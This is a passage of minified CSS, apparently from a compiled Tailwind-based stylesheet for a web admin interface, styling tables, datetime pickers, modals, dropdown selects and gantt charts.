90{--tw-text-opacity:0.9}.tw-text-opacity-95{--tw-text-opacity:0.95}.tw-line-through{text-decoration-line:line-through}.\!tw-placeholder-neutral-500::-moz-placeholder{--tw-placeholder-opacity:1!important;color:rgb(107 114 128/var(--tw-placeholder-opacity))!important}.\!tw-placeholder-neutral-500::placeholder{--tw-placeholder-opacity:1!important;color:rgb(107 114 128/var(--tw-placeholder-opacity))!important}.tw-opacity-0{opacity:0}.tw-opacity-60{opacity:.6}.tw-opacity-80{opacity:.8}.tw-bg-blend-normal{background-blend-mode:normal}.tw-bg-blend-multiply{background-blend-mode:multiply}.tw-bg-blend-screen{background-blend-mode:screen}.tw-bg-blend-overlay{background-blend-mode:overlay}.tw-bg-blend-darken{background-blend-mode:darken}.tw-bg-blend-lighten{background-blend-mode:lighten}.tw-bg-blend-color-dodge{background-blend-mode:color-dodge}.tw-bg-blend-color-burn{background-blend-mode:color-burn}.tw-bg-blend-hard-light{background-blend-mode:hard-light}.tw-bg-blend-soft-light{background-blend-mode:soft-light}.tw-bg-blend-difference{background-blend-mode:difference}.tw-bg-blend-exclusion{background-blend-mode:exclusion}.tw-bg-blend-hue{background-blend-mode:hue}.tw-bg-blend-saturation{background-blend-mode:saturation}.tw-bg-blend-color{background-blend-mode:color}.tw-bg-blend-luminosity{background-blend-mode:luminosity}.\!tw-shadow-none{--tw-shadow:0 0 #0000!important;--tw-shadow-colored:0 0 #0000!important;box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)!important}.tw-shadow-sm{--tw-shadow:0 1px 2px 0 rgba(0,0,0,.05);--tw-shadow-colored:0 1px 2px 0 var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.tw-outline-none{outline:2px solid transparent;outline-offset:2px}.tw-ring-2{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.tw-ring-white{--tw-ring-opacity:1;--tw-ring-color:rgb(255 255 255/var(--tw-ring-opacity))}.tw-transition-all{transition-duration:.15s;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1)}.bg-primary{background-color:rgb(37 99 235/var(--tw-bg-opacity))}.bg-primary,a.bg-primary:focus,a.bg-primary:hover{--tw-bg-opacity:1;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}a.bg-primary:focus,a.bg-primary:hover{background-color:rgb(29 78 216/var(--tw-bg-opacity))}.bg-neutral{background-color:rgb(249 250 251/var(--tw-bg-opacity));color:rgb(55 65 81/var(--tw-text-opacity))}.bg-neutral,a.bg-neutral:focus,a.bg-neutral:hover{--tw-bg-opacity:1;--tw-text-opacity:1}a.bg-neutral:focus,a.bg-neutral:hover{background-color:rgb(229 231 235/var(--tw-bg-opacity));color:rgb(31 41 55/var(--tw-text-opacity))}.bg-success{background-color:rgb(34 197 94/var(--tw-bg-opacity))}.bg-success,a.bg-success:focus,a.bg-success:hover{--tw-bg-opacity:1;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}a.bg-success:focus,a.bg-success:hover{background-color:rgb(22 163 74/var(--tw-bg-opacity))}.bg-info{background-color:rgb(2 132 199/var(--tw-bg-opacity))}.bg-info,a.bg-info:focus,a.bg-info:hover{--tw-bg-opacity:1;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}a.bg-info:focus,a.bg-info:hover{background-color:rgb(3 105 161/var(--tw-bg-opacity))}.bg-warning{background-color:rgb(202 138 4/var(--tw-bg-opacity))}.bg-warning,a.bg-warning:focus,a.bg-warning:hover{--tw-bg-opacity:1;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}a.bg-warning:focus,a.bg-warning:hover{background-color:rgb(161 98 7/var(--tw-bg-opacity))}.bg-danger{background-color:rgb(220 38 38/var(--tw-bg-opacity))}.bg-danger,a.bg-danger:focus,a.bg-danger:hover{--tw-bg-opacity:1;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}a.bg-danger:focus,a.bg-danger:hover{background-color:rgb(185 28 28/var(--tw-bg-opacity))}.xdsoft_{z-index:99999999999999}.xdsoft_datetimepicker{border:1px solid #e5e7eb;border-radius:.375rem;box-shadow:0 1px 2px 0 rgba(0,0,0,.05);font-family:Inter,sans-serif;margin-top:5px;padding:10px}.xdsoft_datetimepicker .xdsoft_label>.xdsoft_select>div>.xdsoft_option.xdsoft_current{--tw-bg-opacity:1;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;background-color:rgb(37 99 235/var(--tw-bg-opacity));box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.xdsoft_datetimepicker .xdsoft_year{display:flex}.xdsoft_datetimepicker .xdsoft_calendar td,.xdsoft_datetimepicker .xdsoft_calendar th{--tw-text-opacity:1;color:rgb(55 65 81/var(--tw-text-opacity))}.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box>div>div{--tw-bg-opacity:1;background-color:rgb(249 250 251/var(--tw-bg-opacity))}.xdsoft_datetimepicker .xdsoft_calendar td>div{padding-bottom:1px;padding-top:1px}.xdsoft_datetimepicker .xdsoft_datepicker{width:260px}.xdsoft_datetimepicker .xdsoft_calendar td,.xdsoft_datetimepicker .xdsoft_calendar th{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));border-width:0;text-align:center}.xdsoft_datetimepicker .xdsoft_calendar td{padding:5px 5px 5px 7px}.xdsoft_datetimepicker .xdsoft_calendar th{--tw-text-opacity:1;color:rgb(107 114 128/var(--tw-text-opacity));font-weight:400;padding:.625rem .375rem}.xdsoft_datetimepicker .xdsoft_datepicker.active+.xdsoft_timepicker{margin-top:7px}.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box{height:151px}.xdsoft_datetimepicker .xdsoft_label{font-weight:400}.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_current,.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_default,.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box>div>div.xdsoft_current{--tw-bg-opacity:1;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;background-color:rgb(37 99 235/var(--tw-bg-opacity));border-radius:.375rem;box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box>div>div.xdsoft_current,.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box>div>div.xdsoft_current:hover{border-radius:0}.xdsoft_datetimepicker .xdsoft_next,.xdsoft_datetimepicker .xdsoft_prev,.xdsoft_datetimepicker .xdsoft_today_button{--tw-text-opacity:1!important;color:rgb(75 85 99/var(--tw-text-opacity))!important}.xdsoft_datetimepicker .xdsoft_calendar td:hover,.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box>div>div:hover{--tw-bg-opacity:1!important;--tw-text-opacity:1!important;background-color:rgb(224 242 254/var(--tw-bg-opacity))!important;border-radius:.375rem;color:rgb(3 105 161/var(--tw-text-opacity))!important}.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box>div>div:hover{--tw-text-opacity:1;border-radius:0;color:rgb(31 41 55/var(--tw-text-opacity))}.xdsoft_datetimepicker .xdsoft_label>.xdsoft_select>div>.xdsoft_option:hover{--tw-bg-opacity:1;--tw-text-opacity:1;background-color:rgb(209 213 219/var(--tw-bg-opacity));color:rgb(17 24 39/var(--tw-text-opacity))}@media (max-width:768px){input.datepicker{font-size:16px!important}}.panel-table-full .dataTables_wrapper .table-responsive{border-bottom:1px;border-color:rgba(229,231,235,.7);border-style:solid;margin-left:-1.5rem;margin-right:-1.5rem}.panel-table-full .dataTables_wrapper.app_dt_empty .table-responsive{border-bottom-width:0}.panel-table-full .dataTables_wrapper table.dataTable{margin-bottom:0!important}.panel-table-full .dataTables_wrapper thead>tr>th:first-child{border-left:0!important}.panel-table-full .dataTables_wrapper thead>tr>th:last-child{border-right:0!important}.horizontal-scrollable-tabs .horizontal-tabs .nav-tabs-horizontal{--tw-bg-opacity:1;background-color:rgb(243 244 246/var(--tw-bg-opacity))}.panel-full-width-tabs{margin-left:-1.5rem!important;margin-right:-1.5rem!important}.panel-full-width-tabs .nav{border-top-left-radius:.375rem;border-top-right-radius:.375rem;margin-top:-1.5rem!important;padding-left:1.5rem;padding-right:1.5rem}[dir=rtl] .panel-full-width-tabs .nav{--tw-bg-opacity:1;background-color:rgb(243 244 246/var(--tw-bg-opacity));padding-left:0;padding-right:0}.panel-full-width-tabs .nav li a,.panel-full-width-tabs.horizontal-scrollable-tabs .scroller{--tw-bg-opacity:1;background-color:rgb(243 244 246/var(--tw-bg-opacity));padding-bottom:.875rem;padding-top:.875rem}.panel-full-width-tabs .nav li a .badge{--tw-bg-opacity:1;background-color:rgb(229 231 235/var(--tw-bg-opacity))}.modal .panel-full-width-tabs{margin-left:-1.25rem!important;margin-right:-1.25rem!important}.modal .panel-full-width-tabs .nav{padding-left:1.25rem;padding-right:1.25rem}.panel-full-width-tabs .arrow-left[style="display: block;"]~.horizontal-tabs>.nav-tabs,.panel-full-width-tabs .arrow-right[style="display: block;"]~.horizontal-tabs>.nav-tabs{padding-left:.5rem;padding-right:.5rem}@media screen and (max-width:767px){.panel-table-full .table-responsive{border:0;width:auto}.panel-full-width-tabs.horizontal-scrollable-tabs .scroller{padding-bottom:.9rem;padding-top:.9rem}}.panel .hr-panel-heading,.panel .hr-panel-separator,.panel_s .hr-panel-heading,.panel_s .hr-panel-separator{--tw-border-opacity:1;border-color:rgb(229 231 235/var(--tw-border-opacity));margin:1.25rem -1.5rem}.modal-body .panel .hr-panel-heading,.modal-body .panel .hr-panel-separator,.modal-body .panel_s .hr-panel-heading,.modal-body .panel_s .hr-panel-separator{margin-left:-1rem;margin-right:-1rem}.panel>.hr-panel-heading,.panel>.hr-panel-separator,.panel_s>.hr-panel-heading,.panel_s>.hr-panel-separator{margin-left:0;margin-right:0}.panel-body:has(.panel-table-full){padding-bottom:.625rem}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{border-top:1px solid #e5e7eb}.table>thead>tr>th{border-bottom:1px solid #e5e7eb;font-weight:500;vertical-align:bottom}.table>tbody+tbody{border-top:2px solid #e5e7eb}.table-bordered,.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border:1px solid #e5e7eb}.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-bottom-width:1px}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9fafb}.table-hover>tbody>tr:hover{background-color:#f3f4f6}.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active{background-color:#f3f4f6;color:#374151}.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover{background-color:#f9fafb}.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success{background-color:#f0fdf4;color:#16a34a}.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover{background-color:#dcfce7}.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>thead>tr>td.info,.table>thead>tr>th.info{background-color:#f0f9ff;color:#0284c7}.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover{background-color:#dcfce7}.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning{background-color:#fefce8;color:#ca8a04}.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover{background-color:#fef9c3}.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger{background-color:#fef2f2;color:#dc2626}.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover{background-color:#fee2e2}.table>tbody>tr.secondary>td,.table>tbody>tr.secondary>th,.table>tbody>tr>td.secondary,.table>tbody>tr>th.secondary,.table>tfoot>tr.secondary>td,.table>tfoot>tr.secondary>th,.table>tfoot>tr>td.secondary,.table>tfoot>tr>th.secondary,.table>thead>tr.secondary>td,.table>thead>tr.secondary>th,.table>thead>tr>td.secondary,.table>thead>tr>th.secondary{background-color:#f9fafb;color:#4b5563}.table-hover>tbody>tr.secondary:hover>td,.table-hover>tbody>tr.secondary:hover>th,.table-hover>tbody>tr:hover>.secondary,.table-hover>tbody>tr>td.secondary:hover,.table-hover>tbody>tr>th.secondary:hover{background-color:#f3f4f6}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:10px}.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th{padding:5px}.container-fluid .table-responsive{overflow-x:inherit}.table>thead>tr>th{vertical-align:middle}.table>tbody>tr>td,.table>tfoot>tr>td{color:#4b5563}[dir=rtl] .table thead th{text-align:right}table.dataTable thead .sorting:after{content:"";height:18px;margin-left:5px;opacity:0;top:12px;transition:opacity .3s ease-out;width:18px}table.dataTable thead th.sorting:after,table.dataTable thead th.sorting_desc:after{background:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor"><path fill-rule="evenodd" d="M5.23 7.21a.75.75 0 011.06.02L10 11.168l3.71-3.938a.75.75 0 111.08 1.04l-4.25 4.5a.75.75 0 01-1.08 0l-4.25-4.5a.75.75 0 01.02-1.06z" clip-rule="evenodd" /></svg>') no-repeat 50%}table.dataTable thead th.sorting_asc:after{background:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor"><path fill-rule="evenodd" d="M14.77 12.79a.75.75 0 01-1.06-.02L10 8.832 6.29 12.77a.75.75 0 11-1.08-1.04l4.25-4.5a.75.75 0 011.08 0l4.25 4.5a.75.75 0 01-.02 1.06z" clip-rule="evenodd" /></svg>') no-repeat 50%}table.dataTable thead th.sorting_asc:after,table.dataTable thead th.sorting_desc:after{background-color:#d1d5db;border-radius:.375rem;opacity:1}table.dataTable thead th:hover.sorting:after{opacity:1}div.dataTables_wrapper div.dataTables_processing{background:transparent;border:0;box-shadow:none}[dir=rtl] div.dataTables_wrapper div.dataTables_filter{text-align:left}[dir=rtl] div.dataTables_wrapper div.dataTables_filter input{border-bottom-left-radius:.375rem;border-top-left-radius:.375rem}[dir=rtl] div.dataTables_wrapper div.dataTables_filter .input-group .input-group-addon{--tw-border-opacity:1;border-bottom-left-radius:0;border-bottom-right-radius:.375rem;border-color:rgb(209 213 219/var(--tw-border-opacity));border-left-width:0;border-right-width:1px;border-style:solid;border-top-left-radius:0;border-top-right-radius:.375rem}[dir=rtl] .dt-button-collection.dropdown-menu{right:auto}[dir=rtl] div.dataTables_wrapper{direction:rtl}.dataTables_filter input{font-size:.8rem;margin-left:0!important;width:130px}@media (max-width:768px){.table-responsive{padding:15px 0}}div.dataTables_wrapper div.dataTables_paging{margin-top:.75rem}div.dataTables_wrapper div.dataTables_info{color:#6b7280;margin-top:15px}.dataTables_empty{text-align:left!important}.app_dt_empty .dataTables_info,.app_dt_empty .dataTables_paginate,.app_dt_empty table tfoot{display:none}.app_dt_empty .dataTables_length,.app_dt_empty .dt-buttons,.app_dt_empty table thead{opacity:.7}div.dataTables_wrapper div.dataTables_paginate{padding-right:15px}.dt-table-loading.table,.table-loading .dataTables_filter,.table-loading .dataTables_length,.table-loading .dt-buttons,.table-loading table tbody tr,.table-loading table thead th{opacity:0!important}.table-loading table thead tr{height:120px;min-height:120px}.table-loading{background:url(../images/table-loading.png);background-repeat:repeat-x}[dir=rtl] .dataTables_paginate{margin-left:15px!important;text-align:left!important}table.dataTable tbody td{border-color:rgba(229,231,235,.7)}table.dataTable thead>tr>th{--tw-text-opacity:1;background-color:rgba(243,244,246,.7);color:rgb(55 65 81/var(--tw-text-opacity));white-space:nowrap}.table.dataTable>thead:first-child>tr:first-child>th,table.dataTable thead>tr>th{border-color:rgba(229,231,235,.7);border-top:1px rgba(229,231,235,.7);border-style:solid}table.dataTable thead>tr>th:not(:last-child){border-right:1px;border-color:rgba(229,231,235,.7);border-style:solid}.table.dataTable>thead:first-child>tr:first-child>th:first-child{border-left:1px;border-color:rgba(229,231,235,.7);border-style:solid}.table.dataTable>thead:first-child>tr:first-child>th:last-child{border-right:1px;border-color:rgba(229,231,235,.7);border-style:solid}table.dataTable tbody tr:first-child td{border-top:0}table.dataTable thead>tr>td.sorting_asc,table.dataTable thead>tr>td.sorting_desc,table.dataTable thead>tr>th.sorting_asc,table.dataTable thead>tr>th.sorting_desc{--tw-text-opacity:1;background-color:rgba(229,231,235,.6);color:rgb(31 41 55/var(--tw-text-opacity));font-weight:600}table.dataTable>tbody>tr.danger+tr:not(.danger)>td,table.dataTable>tbody>tr.danger>td{--tw-border-opacity:1;border-color:rgb(254 226 226/var(--tw-border-opacity))}table.dataTable>tbody>tr.warning+tr:not(.warning)>td,table.dataTable>tbody>tr.warning>td{--tw-border-opacity:1;border-color:rgb(254 249 195/var(--tw-border-opacity))}table.dataTable>tbody>tr.info+tr:not(.info)>td,table.dataTable>tbody>tr.info>td{--tw-border-opacity:1;border-color:rgb(224 242 254/var(--tw-border-opacity))}table.dataTable>tbody>tr.success+tr:not(.success)>td,table.dataTable>tbody>tr.success>td{--tw-border-opacity:1;border-color:rgb(220 252 231/var(--tw-border-opacity))}.dt-table{width:100%!important}.dataTables_length{float:left;margin-right:5px}[dir=rtl] .dataTables_length{float:right;margin-left:5px}ul.dt-button-collection.dropdown-menu{z-index:20005}[dir=rtl] .dt-buttons>button:first-child{border-bottom-left-radius:0!important;border-bottom-right-radius:.375rem!important;border-top-left-radius:0!important;border-top-right-radius:.375rem!important}[dir=rtl] .dt-buttons>button:last-child{border-bottom-left-radius:.375rem!important;border-bottom-right-radius:0!important;border-top-left-radius:.375rem!important;border-top-right-radius:0!important}.dt-buttons.btn-group:empty{display:none}.dt-page-jump .dt-page-jump-select{float:right;margin-left:10px;margin-top:2px;width:auto}[dir=rtl] .dt-page-jump .dt-page-jump-select{float:left;margin-right:15px}@media screen and (max-width:767px){div.dt-buttons{float:right;text-align:right;width:auto;z-index:55}.dt-buttons.btn-group .btn{padding-bottom:6.5px!important;padding-top:6.5px!important}div.dataTables_wrapper div.dataTables_length{position:absolute;top:0;z-index:55}[dir=rtl] div.dataTables_wrapper div.dataTables_length{left:10px}div.dataTables_wrapper div.dataTables_paginate{padding-right:0}}.dt-loader:not(:required){animation:loader 2s ease-out .3s infinite;background:#e2e8f0;display:block;height:1.5em;left:50%;margin:0 auto;position:absolute;text-align:center;text-indent:-9999px;top:50%;width:.9em;z-index:999999999999999}.dt-loader:not(:required):after,.dt-loader:not(:required):before{background:#e2e8f0;content:"\x200B";display:inline-block;height:1.5em;position:absolute;top:0;width:.9em}.dt-loader:not(:required):before{animation:loader 2s ease-out .15s infinite;left:-1.6em}.dt-loader:not(:required):after{animation:loader 2s ease-out .45s infinite;right:-1.6em}.dataTables_wrapper table tbody a:not(.text-muted,.text-primary,.text-danger,.text-warning,.text-success,.text-info){--tw-text-opacity:1;color:rgb(55 65 81/var(--tw-text-opacity))}.dataTables_wrapper table tbody a:not(.text-muted,.text-primary,.text-danger,.text-warning,.text-success,.text-info):active,.dataTables_wrapper table tbody a:not(.text-muted,.text-primary,.text-danger,.text-warning,.text-success,.text-info):focus,.dataTables_wrapper table tbody a:not(.text-muted,.text-primary,.text-danger,.text-warning,.text-success,.text-info):hover{--tw-text-opacity:1;color:rgb(17 24 39/var(--tw-text-opacity))}.dataTables_filter .input-group-addon,.dataTables_filter input,.dataTables_length select,div.dataTables_wrapper .dt-buttons .btn-default{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}div.dataTables_wrapper .btn-dt-reload,div.dataTables_wrapper .btn-dt-reload:hover{border-bottom-right-radius:.25rem!important;border-top-right-radius:.25rem!important}table.dataTable tbody>tr>td>.onoffswitch{margin-left:.75rem}table.dataTable:has(.mass_select_all_wrap) tbody>tr>td:first-child{--tw-border-opacity:1;border-color:rgb(243 244 246/var(--tw-border-opacity));border-right-width:1px;border-style:solid}table.dataTable tbody tr.has-border-left{position:relative}table.dataTable tbody tr.has-border-left:after{--tw-content:"";border-left:1px;border-color:transparent;border-style:solid;content:var(--tw-content);display:block;height:100%;left:0;position:absolute}table.dataTable tbody tr.has-border-left.row-border-danger:after{--tw-border-opacity:1;border-color:rgb(239 68 68/var(--tw-border-opacity));content:var(--tw-content)}table.dataTable tbody tr.has-border-left.row-border-info:after{--tw-border-opacity:1;border-color:rgb(14 165 233/var(--tw-border-opacity));content:var(--tw-content)}table.dataTable tbody tr.has-border-left.row-border-warning:after{--tw-border-opacity:1;border-color:rgb(234 179 8/var(--tw-border-opacity));content:var(--tw-content)}@media (min-width:640px){table.dataTable tbody tr:has(.checkbox)>td:first-child,table.dataTable thead:has(.checkbox) th:first-child{padding-left:.5rem;padding-right:.5rem}table.dataTable tbody tr:has(.checkbox)>td>.checkbox,table.dataTable thead:has(.checkbox) th>.checkbox{margin-top:-3px;padding-left:13px}}table.dataTable tbody tr.has-border-left>td>.checkbox,table.dataTable:has(tr.has-border-left) thead th>.checkbox{margin-right:-5px;padding-left:15px}body.gantt{border:inherit;margin:inherit;position:inherit;width:inherit}.gantt .grid-row:nth-child(2n){fill:#e5e7eb}.gantt .lower-text,.gantt .upper-text{fill:#374151;font-size:13px;font-weight:500}.gantt .bar-label,.gantt .bar-label.big{font-size:13px;font-weight:300}.gantt .bar-label.big{fill:#111827}.gantt .bar{fill:#4b5563}.gantt .ganttGreen .bar{fill:#22c55e}.gantt .ganttRed .bar{fill:#ca8a04}body.modal-open{overflow:hidden}.modal{z-index:10000}.modal-header .close{--tw-text-opacity:1;color:rgb(156 163 175/var(--tw-text-opacity));font-size:30px;font-weight:300;height:1.75rem;margin-top:-.25rem;opacity:1;outline:2px solid transparent;outline-offset:2px;width:1.75rem}.modal-header .close:active,.modal-header .close:hover{--tw-text-opacity:1;color:rgb(75 85 99/var(--tw-text-opacity))}.modal-header{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));border-top-left-radius:1rem;border-top-right-radius:1rem;padding:1.25rem}.modal-title{--tw-text-opacity:1;color:rgb(55 65 81/var(--tw-text-opacity));font-weight:600}.modal-content{--tw-border-opacity:1;--tw-shadow:0 1px 2px 0 rgba(0,0,0,.05);--tw-shadow-colored:0 1px 2px 0 var(--tw-shadow-color);border-color:rgb(229 231 235/var(--tw-border-opacity));border-radius:1rem;border-style:solid;border-width:1px;box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.modal-footer{border-top-width:0;padding:1.25rem}.modal-open .dropdown-menu{z-index:10001}.modal-body{padding:1.5rem 1.25rem}.modal-backdrop{background-color:rgba(55,65,81,.7)}.modal-backdrop.in{opacity:.9}@media (min-width:768px){.modal-xl{max-width:1200px;width:90%}.modal-xxl{max-width:1500px;width:98%}}.bootstrap-select .dropdown-toggle{font-weight:400}.bootstrap-select .dropdown-toggle:focus{outline:2px solid transparent!important;outline-offset:2px!important}.bootstrap-select.dropup .dropdown-menu{border-bottom-left-radius:0;border-bottom-right-radius:0;border-bottom-width:0;margin-bottom:.75rem!important}.bootstrap-select:not(.dropup) .dropdown-menu{border-top-left-radius:0;border-top-right-radius:0;border-top-width:0}.bootstrap-select:not(.dropup) .dropdown-toggle[aria-expanded=true]{border-bottom-left-radius:0;border-bottom-right-radius:0}.bootstrap-select.dropup .dropdown-toggle[aria-expanded=true]{border-top-left-radius:0;border-top-right-radius:0}.bootstrap-select.fit-width .dropdown-toggle .caret{position:absolute;right:-6px}.bootstrap-select .dropdown-menu>li:first-child>a{border-radius:0}.bootstrap-select .dropdown-toggle:active,.bootstrap-select .dropdown-toggle:focus,.bootstrap-select.open>.dropdown-toggle,.bootstrap-select.open>.dropdown-toggle:hover{--tw-ring-offset-width:0px;border-color:transparent}.bootstrap-select>.dropdown-toggle.bs-placeholder,.bootstrap-select>.dropdown-toggle.bs-placeholder:active,.bootstrap-select>.dropdown-toggle.bs-placeholder:focus,.bootstrap-select>.dropdown-toggle.bs-placeholder:hover{--tw-text-opacity:1;color:rgb(156 163 175/var(--tw-text-opacity))}.form-group:has(.bootstrap-select.disabled) label{--tw-text-opacity:1;color:rgb(107 114 128/var(--tw-text-opacity));opacity:.6}.bootstrap-select.btn-group.disabled,.bootstrap-select.btn-group>.disabled,.bootstrap-select.disabled,.bootstrap-select>.disabled{--tw-bg-opacity:1;--tw-text-opacity:1;background-color:rgb(243 244 246/var(--tw-bg-opacity));border-color:rgba(17,24,39,.1);border-radius:.5rem;color:rgb(156 163 175/var(--tw-text-opacity));cursor:not-allowed;pointer-events:none}.bootstrap-select .btn{font-size:13.5px;height:34px}.bootstrap-select .dropdown-header+li a{border-bottom-left-radius:0;border-bottom-right-radius:0}.bootstrap-select.btn-group .dropdown-toggle .filter-option{text-transform:none}.bootstrap-select.btn-group .dropdown-toggle .filter-option:where([dir=rtl],[dir=rtl] *){text-align:right}.bootstrap-select.btn-group .bs-placeholder .filter-option{color:#a1b4cc}.error .bootstrap-select .dropdown-toggle,.error .bootstrap-select.open>.dropdown-toggle .has-error .bootstrap-select.open>.dropdown-toggle,.has-error .bootstrap-select .dropdown-toggle{--tw-border-opacity:1!important;--tw-text-opacity:1;--tw-shadow:0 0 #0000!important;--tw-shadow-colored:0 0 #0000!important;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(var(--tw-ring-offset-width)) var(--tw-ring-color);--tw-ring-offset-width:0px;border-color:rgb(239 68 68/var(--tw-border-opacity))!important;box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)!important;box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000);color:rgb(239 68 68/var(--tw-text-opacity))}.error .bootstrap-select .dropdown-toggle:hover,.has-error .bootstrap-select .dropdown-toggle:hover{--tw-bg-opacity:1;--tw-text-opacity:1;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(var(--tw-ring-offset-width)) var(--tw-ring-color);background-color:rgb(254 242 242/var(--tw-bg-opacity));box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000);color:rgb(185 28 28/var(--tw-text-opacity))}.error .bootstrap-select .dropdown-toggle:focus,.has-error .bootstrap-select .dropdown-toggle:focus{--tw-border-opacity:1!important;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);--tw-ring-opacity:1!important;--tw-ring-color:rgb(239 68 